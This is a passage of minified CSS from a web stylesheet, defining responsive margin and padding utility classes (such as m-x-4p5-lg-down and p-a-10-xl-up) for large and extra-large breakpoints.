(max-width:1199px){.m-r-4p5-lg-down,.m-x-4p5-lg-down{margin-right:4.5rem!important}.m-l-4p5-lg-down,.m-x-4p5-lg-down{margin-left:4.5rem!important}.m-t-4p5-lg-down,.m-y-4p5-lg-down{margin-top:4.5rem!important}.m-b-4p5-lg-down,.m-y-4p5-lg-down{margin-bottom:4.5rem!important}.m-a-4p5-lg-down{margin:4.5rem!important}.p-r-0-lg-down,.p-x-0-lg-down{padding-right:0!important}.p-l-0-lg-down,.p-x-0-lg-down{padding-left:0!important}.p-t-0-lg-down,.p-y-0-lg-down{padding-top:0!important}.p-b-0-lg-down,.p-y-0-lg-down{padding-bottom:0!important}.p-a-0-lg-down{padding:0!important}}.m-r-0-xl-down,.m-x-0-xl-down{margin-right:0!important}.m-l-0-xl-down,.m-x-0-xl-down{margin-left:0!important}.m-t-0-xl-down,.m-y-0-xl-down{margin-top:0!important}.m-b-0-xl-down,.m-y-0-xl-down{margin-bottom:0!important}@media (max-width:1199px){.p-r-05-lg-down,.p-x-05-lg-down{padding-right:.5rem!important}.p-l-05-lg-down,.p-x-05-lg-down{padding-left:.5rem!important}.p-t-05-lg-down,.p-y-05-lg-down{padding-top:.5rem!important}.p-b-05-lg-down,.p-y-05-lg-down{padding-bottom:.5rem!important}.p-a-05-lg-down{padding:.5rem!important}}@media (min-width:992px){.p-r-05-lg-up,.p-x-05-lg-up{padding-right:.5rem!important}.p-l-05-lg-up,.p-x-05-lg-up{padding-left:.5rem!important}.p-t-05-lg-up,.p-y-05-lg-up{padding-top:.5rem!important}.p-b-05-lg-up,.p-y-05-lg-up{padding-bottom:.5rem!important}.p-a-05-lg-up{padding:.5rem!important}.p-r-1-lg-up,.p-x-1-lg-up{padding-right:1rem!important}.p-l-1-lg-up,.p-x-1-lg-up{padding-left:1rem!important}.p-t-1-lg-up,.p-y-1-lg-up{padding-top:1rem!important}.p-b-1-lg-up,.p-y-1-lg-up{padding-bottom:1rem!important}.p-a-1-lg-up{padding:1rem!important}}@media (max-width:1199px){.p-r-1-lg-down,.p-x-1-lg-down{padding-right:1rem!important}.p-l-1-lg-down,.p-x-1-lg-down{padding-left:1rem!important}.p-t-1-lg-down,.p-y-1-lg-down{padding-top:1rem!important}.p-b-1-lg-down,.p-y-1-lg-down{padding-bottom:1rem!important}.p-a-1-lg-down{padding:1rem!important}.p-r-2-lg-down,.p-x-2-lg-down{padding-right:2rem!important}.p-l-2-lg-down,.p-x-2-lg-down{padding-left:2rem!important}.p-t-2-lg-down,.p-y-2-lg-down{padding-top:2rem!important}.p-b-2-lg-down,.p-y-2-lg-down{padding-bottom:2rem!important}.p-a-2-lg-down{padding:2rem!important}}@media (min-width:992px){.p-r-2-lg-up,.p-x-2-lg-up{padding-right:2rem!important}.p-l-2-lg-up,.p-x-2-lg-up{padding-left:2rem!important}.p-t-2-lg-up,.p-y-2-lg-up{padding-top:2rem!important}.p-b-2-lg-up,.p-y-2-lg-up{padding-bottom:2rem!important}.p-a-2-lg-up{padding:2rem!important}.p-r-3-lg-up,.p-x-3-lg-up{padding-right:3rem!important}.p-l-3-lg-up,.p-x-3-lg-up{padding-left:3rem!important}.p-t-3-lg-up,.p-y-3-lg-up{padding-top:3rem!important}.p-b-3-lg-up,.p-y-3-lg-up{padding-bottom:3rem!important}.p-a-3-lg-up{padding:3rem!important}}@media (max-width:1199px){.p-r-3-lg-down,.p-x-3-lg-down{padding-right:3rem!important}.p-l-3-lg-down,.p-x-3-lg-down{padding-left:3rem!important}.p-t-3-lg-down,.p-y-3-lg-down{padding-top:3rem!important}.p-b-3-lg-down,.p-y-3-lg-down{padding-bottom:3rem!important}.p-a-3-lg-down{padding:3rem!important}.p-r-4-lg-down,.p-x-4-lg-down{padding-right:4rem!important}.p-l-4-lg-down,.p-x-4-lg-down{padding-left:4rem!important}.p-t-4-lg-down,.p-y-4-lg-down{padding-top:4rem!important}.p-b-4-lg-down,.p-y-4-lg-down{padding-bottom:4rem!important}.p-a-4-lg-down{padding:4rem!important}}@media (min-width:992px){.p-r-4-lg-up,.p-x-4-lg-up{padding-right:4rem!important}.p-l-4-lg-up,.p-x-4-lg-up{padding-left:4rem!important}.p-t-4-lg-up,.p-y-4-lg-up{padding-top:4rem!important}.p-b-4-lg-up,.p-y-4-lg-up{padding-bottom:4rem!important}.p-a-4-lg-up{padding:4rem!important}.p-r-5-lg-up,.p-x-5-lg-up{padding-right:5rem!important}.p-l-5-lg-up,.p-x-5-lg-up{padding-left:5rem!important}.p-t-5-lg-up,.p-y-5-lg-up{padding-top:5rem!important}.p-b-5-lg-up,.p-y-5-lg-up{padding-bottom:5rem!important}.p-a-5-lg-up{padding:5rem!important}}@media (max-width:1199px){.p-r-5-lg-down,.p-x-5-lg-down{padding-right:5rem!important}.p-l-5-lg-down,.p-x-5-lg-down{padding-left:5rem!important}.p-t-5-lg-down,.p-y-5-lg-down{padding-top:5rem!important}.p-b-5-lg-down,.p-y-5-lg-down{padding-bottom:5rem!important}.p-a-5-lg-down{padding:5rem!important}.p-r-6-lg-down,.p-x-6-lg-down{padding-right:6rem!important}.p-l-6-lg-down,.p-x-6-lg-down{padding-left:6rem!important}.p-t-6-lg-down,.p-y-6-lg-down{padding-top:6rem!important}.p-b-6-lg-down,.p-y-6-lg-down{padding-bottom:6rem!important}.p-a-6-lg-down{padding:6rem!important}}@media (min-width:992px){.p-r-6-lg-up,.p-x-6-lg-up{padding-right:6rem!important}.p-l-6-lg-up,.p-x-6-lg-up{padding-left:6rem!important}.p-t-6-lg-up,.p-y-6-lg-up{padding-top:6rem!important}.p-b-6-lg-up,.p-y-6-lg-up{padding-bottom:6rem!important}.p-a-6-lg-up{padding:6rem!important}.p-r-7-lg-up,.p-x-7-lg-up{padding-right:7rem!important}.p-l-7-lg-up,.p-x-7-lg-up{padding-left:7rem!important}.p-t-7-lg-up,.p-y-7-lg-up{padding-top:7rem!important}.p-b-7-lg-up,.p-y-7-lg-up{padding-bottom:7rem!important}.p-a-7-lg-up{padding:7rem!important}}@media (max-width:1199px){.p-r-7-lg-down,.p-x-7-lg-down{padding-right:7rem!important}.p-l-7-lg-down,.p-x-7-lg-down{padding-left:7rem!important}.p-t-7-lg-down,.p-y-7-lg-down{padding-top:7rem!important}.p-b-7-lg-down,.p-y-7-lg-down{padding-bottom:7rem!important}.p-a-7-lg-down{padding:7rem!important}.p-r-8-lg-down,.p-x-8-lg-down{padding-right:8rem!important}.p-l-8-lg-down,.p-x-8-lg-down{padding-left:8rem!important}.p-t-8-lg-down,.p-y-8-lg-down{padding-top:8rem!important}.p-b-8-lg-down,.p-y-8-lg-down{padding-bottom:8rem!important}.p-a-8-lg-down{padding:8rem!important}}@media (min-width:992px){.p-r-8-lg-up,.p-x-8-lg-up{padding-right:8rem!important}.p-l-8-lg-up,.p-x-8-lg-up{padding-left:8rem!important}.p-t-8-lg-up,.p-y-8-lg-up{padding-top:8rem!important}.p-b-8-lg-up,.p-y-8-lg-up{padding-bottom:8rem!important}.p-a-8-lg-up{padding:8rem!important}.p-r-9-lg-up,.p-x-9-lg-up{padding-right:9rem!important}.p-l-9-lg-up,.p-x-9-lg-up{padding-left:9rem!important}.p-t-9-lg-up,.p-y-9-lg-up{padding-top:9rem!important}.p-b-9-lg-up,.p-y-9-lg-up{padding-bottom:9rem!important}.p-a-9-lg-up{padding:9rem!important}}@media (max-width:1199px){.p-r-9-lg-down,.p-x-9-lg-down{padding-right:9rem!important}.p-l-9-lg-down,.p-x-9-lg-down{padding-left:9rem!important}.p-t-9-lg-down,.p-y-9-lg-down{padding-top:9rem!important}.p-b-9-lg-down,.p-y-9-lg-down{padding-bottom:9rem!important}.p-a-9-lg-down{padding:9rem!important}.p-r-10-lg-down,.p-x-10-lg-down{padding-right:10rem!important}.p-l-10-lg-down,.p-x-10-lg-down{padding-left:10rem!important}.p-t-10-lg-down,.p-y-10-lg-down{padding-top:10rem!important}.p-b-10-lg-down,.p-y-10-lg-down{padding-bottom:10rem!important}.p-a-10-lg-down{padding:10rem!important}}@media (min-width:992px){.p-r-10-lg-up,.p-x-10-lg-up{padding-right:10rem!important}.p-l-10-lg-up,.p-x-10-lg-up{padding-left:10rem!important}.p-t-10-lg-up,.p-y-10-lg-up{padding-top:10rem!important}.p-b-10-lg-up,.p-y-10-lg-up{padding-bottom:10rem!important}.p-a-10-lg-up{padding:10rem!important}.p-r-1p5-lg-up,.p-x-1p5-lg-up{padding-right:1.5rem!important}.p-l-1p5-lg-up,.p-x-1p5-lg-up{padding-left:1.5rem!important}.p-t-1p5-lg-up,.p-y-1p5-lg-up{padding-top:1.5rem!important}.p-b-1p5-lg-up,.p-y-1p5-lg-up{padding-bottom:1.5rem!important}.p-a-1p5-lg-up{padding:1.5rem!important}}@media (max-width:1199px){.p-r-1p5-lg-down,.p-x-1p5-lg-down{padding-right:1.5rem!important}.p-l-1p5-lg-down,.p-x-1p5-lg-down{padding-left:1.5rem!important}.p-t-1p5-lg-down,.p-y-1p5-lg-down{padding-top:1.5rem!important}.p-b-1p5-lg-down,.p-y-1p5-lg-down{padding-bottom:1.5rem!important}.p-a-1p5-lg-down{padding:1.5rem!important}.p-r-2p5-lg-down,.p-x-2p5-lg-down{padding-right:2.5rem!important}.p-l-2p5-lg-down,.p-x-2p5-lg-down{padding-left:2.5rem!important}.p-t-2p5-lg-down,.p-y-2p5-lg-down{padding-top:2.5rem!important}.p-b-2p5-lg-down,.p-y-2p5-lg-down{padding-bottom:2.5rem!important}.p-a-2p5-lg-down{padding:2.5rem!important}}@media (min-width:992px){.p-r-2p5-lg-up,.p-x-2p5-lg-up{padding-right:2.5rem!important}.p-l-2p5-lg-up,.p-x-2p5-lg-up{padding-left:2.5rem!important}.p-t-2p5-lg-up,.p-y-2p5-lg-up{padding-top:2.5rem!important}.p-b-2p5-lg-up,.p-y-2p5-lg-up{padding-bottom:2.5rem!important}.p-a-2p5-lg-up{padding:2.5rem!important}.p-r-3p5-lg-up,.p-x-3p5-lg-up{padding-right:3.5rem!important}.p-l-3p5-lg-up,.p-x-3p5-lg-up{padding-left:3.5rem!important}.p-t-3p5-lg-up,.p-y-3p5-lg-up{padding-top:3.5rem!important}.p-b-3p5-lg-up,.p-y-3p5-lg-up{padding-bottom:3.5rem!important}.p-a-3p5-lg-up{padding:3.5rem!important}}@media (max-width:1199px){.p-r-3p5-lg-down,.p-x-3p5-lg-down{padding-right:3.5rem!important}.p-l-3p5-lg-down,.p-x-3p5-lg-down{padding-left:3.5rem!important}.p-t-3p5-lg-down,.p-y-3p5-lg-down{padding-top:3.5rem!important}.p-b-3p5-lg-down,.p-y-3p5-lg-down{padding-bottom:3.5rem!important}.p-a-3p5-lg-down{padding:3.5rem!important}.p-r-4p5-lg-down,.p-x-4p5-lg-down{padding-right:4.5rem!important}.p-l-4p5-lg-down,.p-x-4p5-lg-down{padding-left:4.5rem!important}.p-t-4p5-lg-down,.p-y-4p5-lg-down{padding-top:4.5rem!important}.p-b-4p5-lg-down,.p-y-4p5-lg-down{padding-bottom:4.5rem!important}.p-a-4p5-lg-down{padding:4.5rem!important}}@media (min-width:992px){.p-r-4p5-lg-up,.p-x-4p5-lg-up{padding-right:4.5rem!important}.p-l-4p5-lg-up,.p-x-4p5-lg-up{padding-left:4.5rem!important}.p-t-4p5-lg-up,.p-y-4p5-lg-up{padding-top:4.5rem!important}.p-b-4p5-lg-up,.p-y-4p5-lg-up{padding-bottom:4.5rem!important}.p-a-4p5-lg-up{padding:4.5rem!important}}@media (min-width:1200px){.m-r-0-xl-up,.m-x-0-xl-up{margin-right:0!important}.m-l-0-xl-up,.m-x-0-xl-up{margin-left:0!important}.m-t-0-xl-up,.m-y-0-xl-up{margin-top:0!important}.m-b-0-xl-up,.m-y-0-xl-up{margin-bottom:0!important}.m-a-0-xl-up{margin:0!important}}.m-a-0-xl-down{margin:0!important}.m-l-05-xl-down,.m-x-05-xl-down{margin-left:.5rem!important}.m-t-05-xl-down,.m-y-05-xl-down{margin-top:.5rem!important}.m-b-05-xl-down,.m-y-05-xl-down{margin-bottom:.5rem!important}@media (min-width:1200px){.m-r-05-xl-up,.m-x-05-xl-up{margin-right:.5rem!important}.m-l-05-xl-up,.m-x-05-xl-up{margin-left:.5rem!important}.m-t-05-xl-up,.m-y-05-xl-up{margin-top:.5rem!important}.m-b-05-xl-up,.m-y-05-xl-up{margin-bottom:.5rem!important}.m-a-05-xl-up{margin:.5rem!important}}.m-a-05-xl-down{margin:.5rem!important}.m-r-1-xl-down,.m-x-1-xl-down{margin-right:1rem!important}.m-l-1-xl-down,.m-x-1-xl-down{margin-left:1rem!important}.m-t-1-xl-down,.m-y-1-xl-down{margin-top:1rem!important}.m-b-1-xl-down,.m-y-1-xl-down{margin-bottom:1rem!important}@media (min-width:1200px){.m-r-1-xl-up,.m-x-1-xl-up{margin-right:1rem!important}.m-l-1-xl-up,.m-x-1-xl-up{margin-left:1rem!important}.m-t-1-xl-up,.m-y-1-xl-up{margin-top:1rem!important}.m-b-1-xl-up,.m-y-1-xl-up{margin-bottom:1rem!important}.m-a-1-xl-up{margin:1rem!important}}.m-a-1-xl-down{margin:1rem!important}.m-r-2-xl-down,.m-x-2-xl-down{margin-right:2rem!important}.m-l-2-xl-down,.m-x-2-xl-down{margin-left:2rem!important}.m-t-2-xl-down,.m-y-2-xl-down{margin-top:2rem!important}.m-b-2-xl-down,.m-y-2-xl-down{margin-bottom:2rem!important}@media (min-width:1200px){.m-r-2-xl-up,.m-x-2-xl-up{margin-right:2rem!important}.m-l-2-xl-up,.m-x-2-xl-up{margin-left:2rem!important}.m-t-2-xl-up,.m-y-2-xl-up{margin-top:2rem!important}.m-b-2-xl-up,.m-y-2-xl-up{margin-bottom:2rem!important}.m-a-2-xl-up{margin:2rem!important}}.m-a-2-xl-down{margin:2rem!important}.m-r-3-xl-down,.m-x-3-xl-down{margin-right:3rem!important}.m-l-3-xl-down,.m-x-3-xl-down{margin-left:3rem!important}.m-t-3-xl-down,.m-y-3-xl-down{margin-top:3rem!important}.m-b-3-xl-down,.m-y-3-xl-down{margin-bottom:3rem!important}@media (min-width:1200px){.m-r-3-xl-up,.m-x-3-xl-up{margin-right:3rem!important}.m-l-3-xl-up,.m-x-3-xl-up{margin-left:3rem!important}.m-t-3-xl-up,.m-y-3-xl-up{margin-top:3rem!important}.m-b-3-xl-up,.m-y-3-xl-up{margin-bottom:3rem!important}.m-a-3-xl-up{margin:3rem!important}}.m-a-3-xl-down{margin:3rem!important}.m-r-4-xl-down,.m-x-4-xl-down{margin-right:4rem!important}.m-l-4-xl-down,.m-x-4-xl-down{margin-left:4rem!important}.m-t-4-xl-down,.m-y-4-xl-down{margin-top:4rem!important}.m-b-4-xl-down,.m-y-4-xl-down{margin-bottom:4rem!important}@media (min-width:1200px){.m-r-4-xl-up,.m-x-4-xl-up{margin-right:4rem!important}.m-l-4-xl-up,.m-x-4-xl-up{margin-left:4rem!important}.m-t-4-xl-up,.m-y-4-xl-up{margin-top:4rem!important}.m-b-4-xl-up,.m-y-4-xl-up{margin-bottom:4rem!important}.m-a-4-xl-up{margin:4rem!important}}.m-a-4-xl-down{margin:4rem!important}.m-r-5-xl-down,.m-x-5-xl-down{margin-right:5rem!important}.m-l-5-xl-down,.m-x-5-xl-down{margin-left:5rem!important}.m-t-5-xl-down,.m-y-5-xl-down{margin-top:5rem!important}.m-b-5-xl-down,.m-y-5-xl-down{margin-bottom:5rem!important}@media (min-width:1200px){.m-r-5-xl-up,.m-x-5-xl-up{margin-right:5rem!important}.m-l-5-xl-up,.m-x-5-xl-up{margin-left:5rem!important}.m-t-5-xl-up,.m-y-5-xl-up{margin-top:5rem!important}.m-b-5-xl-up,.m-y-5-xl-up{margin-bottom:5rem!important}.m-a-5-xl-up{margin:5rem!important}}.m-a-5-xl-down{margin:5rem!important}.m-r-6-xl-down,.m-x-6-xl-down{margin-right:6rem!important}.m-l-6-xl-down,.m-x-6-xl-down{margin-left:6rem!important}.m-t-6-xl-down,.m-y-6-xl-down{margin-top:6rem!important}.m-b-6-xl-down,.m-y-6-xl-down{margin-bottom:6rem!important}@media (min-width:1200px){.m-r-6-xl-up,.m-x-6-xl-up{margin-right:6rem!important}.m-l-6-xl-up,.m-x-6-xl-up{margin-left:6rem!important}.m-t-6-xl-up,.m-y-6-xl-up{margin-top:6rem!important}.m-b-6-xl-up,.m-y-6-xl-up{margin-bottom:6rem!important}.m-a-6-xl-up{margin:6rem!important}}.m-a-6-xl-down{margin:6rem!important}.m-r-7-xl-down,.m-x-7-xl-down{margin-right:7rem!important}.m-l-7-xl-down,.m-x-7-xl-down{margin-left:7rem!important}.m-t-7-xl-down,.m-y-7-xl-down{margin-top:7rem!important}.m-b-7-xl-down,.m-y-7-xl-down{margin-bottom:7rem!important}@media (min-width:1200px){.m-r-7-xl-up,.m-x-7-xl-up{margin-right:7rem!important}.m-l-7-xl-up,.m-x-7-xl-up{margin-left:7rem!important}.m-t-7-xl-up,.m-y-7-xl-up{margin-top:7rem!important}.m-b-7-xl-up,.m-y-7-xl-up{margin-bottom:7rem!important}.m-a-7-xl-up{margin:7rem!important}}.m-a-7-xl-down{margin:7rem!important}.m-r-8-xl-down,.m-x-8-xl-down{margin-right:8rem!important}.m-l-8-xl-down,.m-x-8-xl-down{margin-left:8rem!important}.m-t-8-xl-down,.m-y-8-xl-down{margin-top:8rem!important}.m-b-8-xl-down,.m-y-8-xl-down{margin-bottom:8rem!important}@media (min-width:1200px){.m-r-8-xl-up,.m-x-8-xl-up{margin-right:8rem!important}.m-l-8-xl-up,.m-x-8-xl-up{margin-left:8rem!important}.m-t-8-xl-up,.m-y-8-xl-up{margin-top:8rem!important}.m-b-8-xl-up,.m-y-8-xl-up{margin-bottom:8rem!important}.m-a-8-xl-up{margin:8rem!important}}.m-a-8-xl-down{margin:8rem!important}.m-r-9-xl-down,.m-x-9-xl-down{margin-right:9rem!important}.m-l-9-xl-down,.m-x-9-xl-down{margin-left:9rem!important}.m-t-9-xl-down,.m-y-9-xl-down{margin-top:9rem!important}.m-b-9-xl-down,.m-y-9-xl-down{margin-bottom:9rem!important}@media (min-width:1200px){.m-r-9-xl-up,.m-x-9-xl-up{margin-right:9rem!important}.m-l-9-xl-up,.m-x-9-xl-up{margin-left:9rem!important}.m-t-9-xl-up,.m-y-9-xl-up{margin-top:9rem!important}.m-b-9-xl-up,.m-y-9-xl-up{margin-bottom:9rem!important}.m-a-9-xl-up{margin:9rem!important}}.m-a-9-xl-down{margin:9rem!important}.m-r-10-xl-down,.m-x-10-xl-down{margin-right:10rem!important}.m-l-10-xl-down,.m-x-10-xl-down{margin-left:10rem!important}.m-t-10-xl-down,.m-y-10-xl-down{margin-top:10rem!important}.m-b-10-xl-down,.m-y-10-xl-down{margin-bottom:10rem!important}@media (min-width:1200px){.m-r-10-xl-up,.m-x-10-xl-up{margin-right:10rem!important}.m-l-10-xl-up,.m-x-10-xl-up{margin-left:10rem!important}.m-t-10-xl-up,.m-y-10-xl-up{margin-top:10rem!important}.m-b-10-xl-up,.m-y-10-xl-up{margin-bottom:10rem!important}.m-a-10-xl-up{margin:10rem!important}}.m-a-10-xl-down{margin:10rem!important}.m-r-1p5-xl-down,.m-x-1p5-xl-down{margin-right:1.5rem!important}.m-l-1p5-xl-down,.m-x-1p5-xl-down{margin-left:1.5rem!important}.m-t-1p5-xl-down,.m-y-1p5-xl-down{margin-top:1.5rem!important}.m-b-1p5-xl-down,.m-y-1p5-xl-down{margin-bottom:1.5rem!important}@media (min-width:1200px){.m-r-1p5-xl-up,.m-x-1p5-xl-up{margin-right:1.5rem!important}.m-l-1p5-xl-up,.m-x-1p5-xl-up{margin-left:1.5rem!important}.m-t-1p5-xl-up,.m-y-1p5-xl-up{margin-top:1.5rem!important}.m-b-1p5-xl-up,.m-y-1p5-xl-up{margin-bottom:1.5rem!important}.m-a-1p5-xl-up{margin:1.5rem!important}}.m-a-1p5-xl-down{margin:1.5rem!important}.m-r-2p5-xl-down,.m-x-2p5-xl-down{margin-right:2.5rem!important}.m-l-2p5-xl-down,.m-x-2p5-xl-down{margin-left:2.5rem!important}.m-t-2p5-xl-down,.m-y-2p5-xl-down{margin-top:2.5rem!important}.m-b-2p5-xl-down,.m-y-2p5-xl-down{margin-bottom:2.5rem!important}@media (min-width:1200px){.m-r-2p5-xl-up,.m-x-2p5-xl-up{margin-right:2.5rem!important}.m-l-2p5-xl-up,.m-x-2p5-xl-up{margin-left:2.5rem!important}.m-t-2p5-xl-up,.m-y-2p5-xl-up{margin-top:2.5rem!important}.m-b-2p5-xl-up,.m-y-2p5-xl-up{margin-bottom:2.5rem!important}.m-a-2p5-xl-up{margin:2.5rem!important}}.m-a-2p5-xl-down{margin:2.5rem!important}.m-r-3p5-xl-down,.m-x-3p5-xl-down{margin-right:3.5rem!important}.m-l-3p5-xl-down,.m-x-3p5-xl-down{margin-left:3.5rem!important}.m-t-3p5-xl-down,.m-y-3p5-xl-down{margin-top:3.5rem!important}.m-b-3p5-xl-down,.m-y-3p5-xl-down{margin-bottom:3.5rem!important}@media (min-width:1200px){.m-r-3p5-xl-up,.m-x-3p5-xl-up{margin-right:3.5rem!important}.m-l-3p5-xl-up,.m-x-3p5-xl-up{margin-left:3.5rem!important}.m-t-3p5-xl-up,.m-y-3p5-xl-up{margin-top:3.5rem!important}.m-b-3p5-xl-up,.m-y-3p5-xl-up{margin-bottom:3.5rem!important}.m-a-3p5-xl-up{margin:3.5rem!important}}.m-a-3p5-xl-down{margin:3.5rem!important}.m-r-4p5-xl-down,.m-x-4p5-xl-down{margin-right:4.5rem!important}.m-l-4p5-xl-down,.m-x-4p5-xl-down{margin-left:4.5rem!important}.m-t-4p5-xl-down,.m-y-4p5-xl-down{margin-top:4.5rem!important}.m-b-4p5-xl-down,.m-y-4p5-xl-down{margin-bottom:4.5rem!important}.m-a-4p5-xl-down{margin:4.5rem!important}@media (min-width:1200px){.m-r-4p5-xl-up,.m-x-4p5-xl-up{margin-right:4.5rem!important}.m-l-4p5-xl-up,.m-x-4p5-xl-up{margin-left:4.5rem!important}.m-t-4p5-xl-up,.m-y-4p5-xl-up{margin-top:4.5rem!important}.m-b-4p5-xl-up,.m-y-4p5-xl-up{margin-bottom:4.5rem!important}.m-a-4p5-xl-up{margin:4.5rem!important}.p-r-0-xl-up,.p-x-0-xl-up{padding-right:0!important}.p-l-0-xl-up,.p-x-0-xl-up{padding-left:0!important}.p-t-0-xl-up,.p-y-0-xl-up{padding-top:0!important}.p-b-0-xl-up,.p-y-0-xl-up{padding-bottom:0!important}.p-a-0-xl-up{padding:0!important}.p-r-05-xl-up,.p-x-05-xl-up{padding-right:.5rem!important}.p-l-05-xl-up,.p-x-05-xl-up{padding-left:.5rem!important}.p-t-05-xl-up,.p-y-05-xl-up{padding-top:.5rem!important}.p-b-05-xl-up,.p-y-05-xl-up{padding-bottom:.5rem!important}.p-a-05-xl-up{padding:.5rem!important}}.p-r-05-xl-down,.p-x-05-xl-down{padding-right:.5rem!important}.p-l-05-xl-down,.p-x-05-xl-down{padding-left:.5rem!important}.p-t-05-xl-down,.p-y-05-xl-down{padding-top:.5rem!important}.p-b-05-xl-down,.p-y-05-xl-down{padding-bottom:.5rem!important}.p-a-05-xl-down{padding:.5rem!important}.p-r-1-xl-down,.p-x-1-xl-down{padding-right:1rem!important}.p-l-1-xl-down,.p-x-1-xl-down{padding-left:1rem!important}.p-t-1-xl-down,.p-y-1-xl-down{padding-top:1rem!important}.p-b-1-xl-down,.p-y-1-xl-down{padding-bottom:1rem!important}@media (min-width:1200px){.p-r-1-xl-up,.p-x-1-xl-up{padding-right:1rem!important}.p-l-1-xl-up,.p-x-1-xl-up{padding-left:1rem!important}.p-t-1-xl-up,.p-y-1-xl-up{padding-top:1rem!important}.p-b-1-xl-up,.p-y-1-xl-up{padding-bottom:1rem!important}.p-a-1-xl-up{padding:1rem!important}}.p-a-1-xl-down{padding:1rem!important}.p-r-2-xl-down,.p-x-2-xl-down{padding-right:2rem!important}.p-l-2-xl-down,.p-x-2-xl-down{padding-left:2rem!important}.p-t-2-xl-down,.p-y-2-xl-down{padding-top:2rem!important}.p-b-2-xl-down,.p-y-2-xl-down{padding-bottom:2rem!important}@media (min-width:1200px){.p-r-2-xl-up,.p-x-2-xl-up{padding-right:2rem!important}.p-l-2-xl-up,.p-x-2-xl-up{padding-left:2rem!important}.p-t-2-xl-up,.p-y-2-xl-up{padding-top:2rem!important}.p-b-2-xl-up,.p-y-2-xl-up{padding-bottom:2rem!important}.p-a-2-xl-up{padding:2rem!important}}.p-a-2-xl-down{padding:2rem!important}.p-r-3-xl-down,.p-x-3-xl-down{padding-right:3rem!important}.p-l-3-xl-down,.p-x-3-xl-down{padding-left:3rem!important}.p-t-3-xl-down,.p-y-3-xl-down{padding-top:3rem!important}.p-b-3-xl-down,.p-y-3-xl-down{padding-bottom:3rem!important}@media (min-width:1200px){.p-r-3-xl-up,.p-x-3-xl-up{padding-right:3rem!important}.p-l-3-xl-up,.p-x-3-xl-up{padding-left:3rem!important}.p-t-3-xl-up,.p-y-3-xl-up{padding-top:3rem!important}.p-b-3-xl-up,.p-y-3-xl-up{padding-bottom:3rem!important}.p-a-3-xl-up{padding:3rem!important}}.p-a-3-xl-down{padding:3rem!important}.p-r-4-xl-down,.p-x-4-xl-down{padding-right:4rem!important}.p-l-4-xl-down,.p-x-4-xl-down{padding-left:4rem!important}.p-t-4-xl-down,.p-y-4-xl-down{padding-top:4rem!important}.p-b-4-xl-down,.p-y-4-xl-down{padding-bottom:4rem!important}@media (min-width:1200px){.p-r-4-xl-up,.p-x-4-xl-up{padding-right:4rem!important}.p-l-4-xl-up,.p-x-4-xl-up{padding-left:4rem!important}.p-t-4-xl-up,.p-y-4-xl-up{padding-top:4rem!important}.p-b-4-xl-up,.p-y-4-xl-up{padding-bottom:4rem!important}.p-a-4-xl-up{padding:4rem!important}}.p-a-4-xl-down{padding:4rem!important}.p-r-5-xl-down,.p-x-5-xl-down{padding-right:5rem!important}.p-l-5-xl-down,.p-x-5-xl-down{padding-left:5rem!important}.p-t-5-xl-down,.p-y-5-xl-down{padding-top:5rem!important}.p-b-5-xl-down,.p-y-5-xl-down{padding-bottom:5rem!important}@media (min-width:1200px){.p-r-5-xl-up,.p-x-5-xl-up{padding-right:5rem!important}.p-l-5-xl-up,.p-x-5-xl-up{padding-left:5rem!important}.p-t-5-xl-up,.p-y-5-xl-up{padding-top:5rem!important}.p-b-5-xl-up,.p-y-5-xl-up{padding-bottom:5rem!important}.p-a-5-xl-up{padding:5rem!important}}.p-a-5-xl-down{padding:5rem!important}.p-r-6-xl-down,.p-x-6-xl-down{padding-right:6rem!important}.p-l-6-xl-down,.p-x-6-xl-down{padding-left:6rem!important}.p-t-6-xl-down,.p-y-6-xl-down{padding-top:6rem!important}.p-b-6-xl-down,.p-y-6-xl-down{padding-bottom:6rem!important}@media (min-width:1200px){.p-r-6-xl-up,.p-x-6-xl-up{padding-right:6rem!important}.p-l-6-xl-up,.p-x-6-xl-up{padding-left:6rem!important}.p-t-6-xl-up,.p-y-6-xl-up{padding-top:6rem!important}.p-b-6-xl-up,.p-y-6-xl-up{padding-bottom:6rem!important}.p-a-6-xl-up{padding:6rem!important}}.p-a-6-xl-down{padding:6rem!important}.p-r-7-xl-down,.p-x-7-xl-down{padding-right:7rem!important}.p-l-7-xl-down,.p-x-7-xl-down{padding-left:7rem!important}.p-t-7-xl-down,.p-y-7-xl-down{padding-top:7rem!important}.p-b-7-xl-down,.p-y-7-xl-down{padding-bottom:7rem!important}@media (min-width:1200px){.p-r-7-xl-up,.p-x-7-xl-up{padding-right:7rem!important}.p-l-7-xl-up,.p-x-7-xl-up{padding-left:7rem!important}.p-t-7-xl-up,.p-y-7-xl-up{padding-top:7rem!important}.p-b-7-xl-up,.p-y-7-xl-up{padding-bottom:7rem!important}.p-a-7-xl-up{padding:7rem!important}}.p-a-7-xl-down{padding:7rem!important}.p-r-8-xl-down,.p-x-8-xl-down{padding-right:8rem!important}.p-l-8-xl-down,.p-x-8-xl-down{padding-left:8rem!important}.p-t-8-xl-down,.p-y-8-xl-down{padding-top:8rem!important}.p-b-8-xl-down,.p-y-8-xl-down{padding-bottom:8rem!important}@media (min-width:1200px){.p-r-8-xl-up,.p-x-8-xl-up{padding-right:8rem!important}.p-l-8-xl-up,.p-x-8-xl-up{padding-left:8rem!important}.p-t-8-xl-up,.p-y-8-xl-up{padding-top:8rem!important}.p-b-8-xl-up,.p-y-8-xl-up{padding-bottom:8rem!important}.p-a-8-xl-up{padding:8rem!important}}.p-a-8-xl-down{padding:8rem!important}.p-r-9-xl-down,.p-x-9-xl-down{padding-right:9rem!important}.p-l-9-xl-down,.p-x-9-xl-down{padding-left:9rem!important}.p-t-9-xl-down,.p-y-9-xl-down{padding-top:9rem!important}.p-b-9-xl-down,.p-y-9-xl-down{padding-bottom:9rem!important}@media (min-width:1200px){.p-r-9-xl-up,.p-x-9-xl-up{padding-right:9rem!important}.p-l-9-xl-up,.p-x-9-xl-up{padding-left:9rem!important}.p-t-9-xl-up,.p-y-9-xl-up{padding-top:9rem!important}.p-b-9-xl-up,.p-y-9-xl-up{padding-bottom:9rem!important}.p-a-9-xl-up{padding:9rem!important}}.p-a-9-xl-down{padding:9rem!important}.p-r-10-xl-down,.p-x-10-xl-down{padding-right:10rem!important}.p-l-10-xl-down,.p-x-10-xl-down{padding-left:10rem!important}.p-t-10-xl-down,.p-y-10-xl-down{padding-top:10rem!important}.p-b-10-xl-down,.p-y-10-xl-down{padding-bottom:10rem!important}@media 